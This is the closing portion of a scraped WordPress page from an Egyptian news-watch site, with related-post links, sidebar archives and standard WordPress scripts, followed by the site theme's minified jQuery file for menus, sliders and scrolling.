                        <a href="https://egyptwatch.net/2022/02/17/price-of-medication-in-egypt-rises-for-third-time-in-a-month/"><img width="313" height="304" src="https://egyptwatch.net/wp-content/uploads/2022/02/EDA.png" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2022/02/EDA.png 313w, https://egyptwatch.net/wp-content/uploads/2022/02/EDA-300x291.png 300w" sizes="auto, (max-width: 313px) 100vw, 313px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2022/02/17/price-of-medication-in-egypt-rises-for-third-time-in-a-month/" rel="bookmark">Price of medication in Egypt rises for third time in a month</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>February 17, 2022</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2023/03/04/an-egyptian-army-officer-was-killed-and-four-soldiers-wounded-in-south-sinai/"><img width="428" height="241" src="https://egyptwatch.net/wp-content/uploads/2023/03/Egyptian-Army.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2023/03/Egyptian-Army.jpg 700w, https://egyptwatch.net/wp-content/uploads/2023/03/Egyptian-Army-300x169.jpg 300w, https://egyptwatch.net/wp-content/uploads/2023/03/Egyptian-Army-696x392.jpg 696w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2023/03/04/an-egyptian-army-officer-was-killed-and-four-soldiers-wounded-in-south-sinai/" rel="bookmark">An Egyptian army officer was killed and four soldiers wounded in South Sinai</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>March 4, 2023</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                        </div>
    </div>
  </div>
															</div>
						</article>
					</div>
					<!-- post content warp end-->
										<!-- End of the loop. -->
			
    <div class="cell small-11 medium-11 large-4 large-order-1  ">
        <div id="sidebar" class="sidebar-inner ">
      <div class="grid-x grid-margin-x ">
        <div id="search-2" class="widget widget_search sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><form role="search" method="get" class="search-form" action="https://egyptwatch.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
		<div class="widget-title "> <h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://egyptwatch.net/2024/11/26/egypt-tour-boat-sinks-in-red-sea-with-at-least-17-passengers-missing/">Egypt tour boat sinks in Red Sea with at least 17 passengers missing</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/19/khalid-abdallas-nowhere-on-egypts-revolution-and-the-ties-that-bind/">Khalid Abdalla&#8217;s Nowhere: On Egypt&#8217;s revolution and the ties that bind</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/uk-urged-to-halt-investment-projects-with-egypt-until-alaa-abd-el-fattah-freed/">UK urged to halt investment projects with Egypt until Alaa Abd el-Fattah freed</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/doctor-given-life-sentence-in-egypt-over-posts-faces-deportation-from-morocco/">Doctor given life sentence in Egypt over posts faces deportation from Morocco</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/10/29/the-criminal-procedure-law-project-undermines-justice-and-establishes-more-trials-without-fair-guarantees/">The Criminal Procedure Law Project Undermines Justice and Establishes More Trials Without Fair Guarantees</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Recent Comments</h3></div><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Archives</h3></div>
			<ul>
					<li><a href='https://egyptwatch.net/2024/11/'>November 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/10/'>October 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/09/'>September 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/08/'>August 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/07/'>July 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/06/'>June 2024</a></li>
	<li><a href='https://egyptwatch.net/2023/11/'>November 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/10/'>October 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/09/'>September 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/08/'>August 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/07/'>July 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/06/'>June 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/05/'>May 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/04/'>April 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/03/'>March 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/02/'>February 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/01/'>January 2023</a></li>
	<li><a href='https://egyptwatch.net/2022/12/'>December 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/11/'>November 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/10/'>October 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/09/'>September 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/08/'>August 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/07/'>July 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/06/'>June 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/05/'>May 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/04/'>April 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/03/'>March 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/02/'>February 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/01/'>January 2022</a></li>
	<li><a href='https://egyptwatch.net/2021/12/'>December 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/11/'>November 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/10/'>October 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/09/'>September 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/08/'>August 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/07/'>July 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/06/'>June 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/05/'>May 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/04/'>April 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/03/'>March 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/02/'>February 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/01/'>January 2021</a></li>
	<li><a href='https://egyptwatch.net/2020/12/'>December 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/11/'>November 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/10/'>October 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/09/'>September 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/08/'>August 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/07/'>July 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/06/'>June 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/05/'>May 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/04/'>April 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/03/'>March 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/02/'>February 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/01/'>January 2020</a></li>
	<li><a href='https://egyptwatch.net/2019/12/'>December 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/11/'>November 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/10/'>October 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/09/'>September 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/08/'>August 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/07/'>July 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/06/'>June 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/05/'>May 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/02/'>February 2019</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://egyptwatch.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://egyptwatch.net/category/reports/">Reports</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://egyptwatch.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Meta</h3></div>
		<ul>
						<li><a href="https://egyptwatch.net/wp-login.php">Log in</a></li>
			<li><a href="https://egyptwatch.net/feed/">Entries feed</a></li>
			<li><a href="https://egyptwatch.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html sidebar-item cell small-12 medium-6 large-12"><div class="widget_text widget_wrap "><div class="textwidget custom-html-widget"><!-- e518d972472de40edd2aa71743f6e87b --></div></div></div>      </div>
    </div>
    </div>		</div>
	</div>
</div>
<!-- .single-post-outer -->
</div>
<footer id="footer" class="footer-wrap">
      <!--FOOTER WIDGETS-->
    <div class="top-footer-wrap" >
      <div class="grid-container">
        <div class="grid-x grid-padding-x align-top ">
          <div id="custom_html-3" class="widget_text widget widget_custom_html sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7fd6ffd9e7fe8731ed4652479a43c8b7 --></div></aside></div>        </div>
      </div>
    </div>
    <!--FOOTER WIDGETS END-->
    <!--COPYRIGHT TEXT-->
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
      <div class="top-bar-left text-center large-text-left">
        <div class="menu-text">
          
<div class="footer-copyright-text">
    <p class="display-inline defult-text">
    <a class="theme-by silkthemesc" target="_blank" href="https://silkthemes.com/">Theme by Silk Themes</a>
  </p>

</div>        </div>
      </div>
    </div>
  </div>
  <a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspapers-mag/*","/wp-content/themes/newspaperss/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


      <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
          var t, e = location.hash.substring(1);
          /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
      </script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://egyptwatch.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://egyptwatch.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1
body_size: 714
content:
!function($){"use strict";function PagePreloader(){jQuery("body").removeClass("no-js")}jQuery(window).load((function($){for(var animateButton=function(e){e.preventDefault,e.target.classList.remove("animate"),e.target.classList.add("animate"),setTimeout((function(){e.target.classList.remove("animate")}),700)},bubblyButtons=document.getElementsByClassName("bubbly-button"),i=0;i<bubblyButtons.length;i++)bubblyButtons[i].addEventListener("click",animateButton,!1)}))}(window.jQuery),jQuery(document).ready((function($){$(document).foundation(),$(".single-nav .nav-links").addClass("grid-x"),$(".single-nav .nav-links .nav-previous").addClass("cell large-6 small-12 float-left nav-left"),$(".single-nav .nav-links .nav-next").addClass("cell large-6 small-12 float-right nav-right"),$(".woocommerce-pagination ul.page-numbers").addClass("pagination"),$("#respond.comment-respond .form-submit input#submit").addClass("bubbly-button"),$(".head-bottom-area .dropdown.menu>li.opens-right").hover((function(){$(".head-bottom-area .dropdown.menu>li.opens-right>.is-dropdown-submenu>li.is-dropdown-submenu-item").addClass("animated fadeInUp")})),$(".head-bottom-area").on("sticky.zf.stuckto:top",(function(){$(this).addClass(" fadeInDown")})).on("sticky.zf.unstuckfrom:top",(function(){$(this).removeClass(" fadeInDown")})),$(".reveal.reveal-menu").on("open.zf.reveal",(function(){$(this).addClass(" fadeInDown")})).on("closed.zf.reveal",(function(){$(this).removeClass(" fadeInDown")}));var $window=$(window),didScroll,lastScrollTop=20,scrollAmount=10,navbarHeight=$(".mobile-menu .sticky.is-stuck").outerHeight();function hasScrolled(){"use strict";var sup=$(window).scrollTop();Math.abs(lastScrollTop-sup)<=10||(sup>lastScrollTop&&sup>navbarHeight?$(".mobile-menu .sticky.is-stuck").css({top:-$(window).outerHeight()}):sup+$(window).height()<$(document).height()&&$(".mobile-menu .sticky.is-stuck").css({top:0}),lastScrollTop=sup)}$(window).scroll((function(event){didScroll=!0})),setInterval((function(){didScroll&&(hasScrolled(),didScroll=!1)}),250),$(".gallery a[href$='.jpg'], .gallery a[href$='.png'], .gallery a[href$='.jpeg'], .gallery a[href$='.gif']").attr("rel","gallery").fancybox(),jQuery(window).bind("scroll",(function(){jQuery(this).scrollTop()>800?jQuery(".scroll_to_top").fadeIn("slow"):jQuery(".scroll_to_top").fadeOut("fast")})),jQuery(".scroll_to_top").click((function(){return jQuery("html, body").animate({scrollTop:0},"slow"),!1}))})),jQuery(document).ready((function($){var $wrap=$("[open-search]"),$close;$("[close-search]").on("click",(function(){$wrap.toggleClass("open")})),$("#btnStats").click($("#dvStats").css("display","block"))})),function($){"use strict";function slickSliderSetup(){$(".slick-slider").not(".slick-initialized").slick({slidesToShow:1,pauseOnHover:!1,autoplaySpeed:6e3,adaptiveHeight:!1,speed:600,autoplay:!0,prevArrow:'<div  class="newspaperss-slider-nav newspaperss-slider-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',nextArrow:'<div  class="newspaperss-slider-nav newspaperss-slider-next "><i class="fa fa-angle-right" aria-hidden="true"></i></div>',responsive:[{breakpoint:1023,settings:{adaptiveHeight:!1,slidesToShow:1,slidesToScroll:1}}]})}$(window).load(slickSliderSetup),$(document).ajaxComplete(slickSliderSetup)}(jQuery);